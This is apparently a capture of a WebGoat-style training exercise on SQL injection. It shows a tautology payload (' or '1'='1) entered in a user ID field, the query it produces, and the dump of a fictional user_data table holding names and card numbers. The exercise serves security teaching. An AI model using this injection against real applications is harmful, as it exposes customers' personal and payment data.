 Login_Count: 1
User_Id: 'Smith' or '1'='1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 OR '1' = '1'